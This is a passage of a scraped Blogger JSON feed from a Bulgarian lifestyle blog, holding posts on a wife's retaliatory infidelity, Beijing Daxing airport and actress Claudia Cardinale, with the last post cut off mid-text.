Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-Bg?alt=json-in-script&max-results=3&callback=jQuery111006429977620908358_1768471323064&_=1768471323065
body_size: 8529
content:
// API callback
jQuery111006429977620908358_1768471323064({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-Bg"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-Bg\/-\/Lang-Bg?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"653"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; 